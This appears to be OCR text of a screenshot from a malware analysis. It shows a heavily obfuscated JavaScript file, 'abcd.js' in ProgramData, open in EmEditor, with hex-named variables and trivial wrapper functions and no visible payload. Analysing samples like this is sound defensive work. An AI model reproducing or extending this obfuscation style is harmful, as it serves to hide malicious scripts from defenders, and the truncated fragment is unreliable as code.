 C:¥ProgramData¥abcd.js - EmEditor
ファイル(F) 編集(E) 検索(S) 表示(V) ツール(T) ウィンドウ(W) ヘルプ(H)
ツール »
ウィンドウ abcd.js
_0xAF3E,_0xC262,_0xB614,_0xC1D6,_0xA980,_0xC190,_0xAE26,_0xA2AA,_0xBABA,_0xB4FC,_0xC21C,_0xB7B8,_0xB72C,_0xAB24,_0xAA52,
_0xC67C,_0xAB6A,_0xA21E,_0xBFEC,_0xB88A,_0xC492,_0xABF6,_0xA192,_0xC51E,_0xB95C,_0xA0C0,_0x9E90,_0xB3E4,_0x9B48,_0xBE8E,
_0xC2A8,_0x9CEC,_0xB4B6,_0xC032,_0xB6A0,_0xB470,_0xB916,_0xB6E6,_0xA9C6,_0xC078,_0xABB0,_0xB7FE,_0x9E4A,_0xAE6C,_0xAEF8,
_0x9CA6,_0xAA0C,_0xBC18,_0xB65A,_0xC5F0,_0xC708,_0x9B8E,_0xC4D8,_0x9DBE,_0xAA98,_0x9C60,_0x9FEE,_0xA106,_0xB39E,_0xBCA4,
_0xB542,_0x9D32,_0xB8D0,_0xB358,_0xAEB2,_0x9C1A,_0xA034,_0xB42A,_0xBB00,_0xA14C,_0xAD9A,_0xC564,_0xC44C,_0xC6C2,_0xB9A2,
_0xBC5E,_0xBA74,_0xA1D8,_0xC5AA,_0xB772,_0x9FA8,_0xB5CE,_0xBB46,_0xADE0,_0xC636,_0xC2EE,_0xAADE,_0xBDBC,_0xC406,_0xA264,
_0x9BD4,_0xB312,_0x9D78,_0xC3C0,_0xC37A,_0xC334,_0x9E04,_0xB844,_0xBE02,_0x9F1C,_0xBB8C,_0xBF60,_0xBF1A,_0xAC82,_0xB16E,
_0xB128,_0xB010,_0xAF84,_0xB09C,_0xB286,_0xAFCA,_0xB1B4,_0xB240,_0xB1FA,_0xB056,_0xB0E2,_0xB2CC,_0xAC3C,_0xBED4,_0xBFA6,
_0xBE48,_0xBD30,_0xB588,_0xBCEA,_0x9F62,_0xC104,_0xACC8,_0xA5AC,_0xA408,_0xA796,_0xA4DA,_0xA8F4,_0xA638,_0xA67E,_0xA93A,
_0xA37C,_0xA3C2,_0xA7DC,_0xA70A,_0xA520,_0xA494,_0xBD76,_0xA566,_0xC14A,_0xA868,_0xA6C4,_0xA750,_0xA336,_0xA2F0,_0xBA2E,
_0xAD0E,_0xAD54,_0xA07A,_0x9ED6,_0xB9E8,_0xC0BE,_0xA5F2,_0xA8AE,_0xBBD2,_0xA44E,_0xA822;(function(){function
_0xD3E2(_0x9B48,_0x9B8E){return _0x9B48<= _0x9B8E}function _0xDF5E(){return _0xD23E}function _0xD95A(){return
_0xCC3A}function _0xD69E(){return _0xC8F2}function _0xDB44(){return _0xCE24}function _0xDCA2(){return _0xCF82}function
_0xD4FA(_0x9B48,_0x9B8E){return _0x9B48>= _0x9B8E}function _0xF1F6(){return _0xBDBC}function _0xEBF2(){return
_0xB4B6}function _0xF656(){return _0xC334}function _0xE6C0(){return _0xAA98}function _0xE706(){return _0xAADE}function
_0xE8AA(){return _0xAC82}function _0xE634(){return _0xAA0C}function _0xE148(){return _0x9DBE}function _0xF3E0(){return
_0xC032}function _0xF426(){return _0xC078}function _0xEF3A(){return _0xB916}function _0xDBD0(){return _0xCEB0}function
_0xD658(){return _0xC8AC}function _0xE102(){return _0x9D78}function _0xD6E4(){return _0xC938}function _0xE864(){return
_0xAC3C}function _0xDAFE(){return _0xCDDE}function _0xF9E4(){return _0xC708}function _0xD888(){return _0xCB68}function
_0xD4B4(_0x9B48,_0x9B8E){return _0x9B48> _0x9B8E}function _0xD9A0(){return _0xCC80}function _0xD842(){return
_0xCADC}function _0xED50(){return _0xB6A0}function _0xF99E(){return _0xC6C2}function _0xEA08(){return _0xAEB2}function
_0xF886(){return _0xC5AA}function _0xE18E(){return _0x9E4A}function _0xDFEA(){return _0x9B8E}function _0xF76E(){return
_0xC44C}function _0xE0BC(){return _0x9D32}function _0xEE68(){return _0xB7FE}function _0xEADA(){return _0xB312}function
JavaScript 1行, 1桁 日本語 (シフト JIS)